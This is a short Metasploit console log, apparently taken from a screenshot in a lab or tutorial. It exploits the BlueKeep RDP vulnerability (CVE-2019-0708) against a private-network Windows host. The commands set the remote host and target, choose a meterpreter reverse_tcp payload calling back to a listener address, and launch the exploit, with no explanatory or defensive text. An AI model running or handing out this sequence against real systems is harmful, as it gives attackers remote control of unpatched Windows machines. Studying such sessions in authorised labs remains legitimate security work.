 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOSTS 192.168.1.3
RHOSTS ⇒ 192.168.1.3
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 5
target ⇒ 5
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set LHOST 192.168.1.135
LHOST ⇒ 192.168.1.135
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit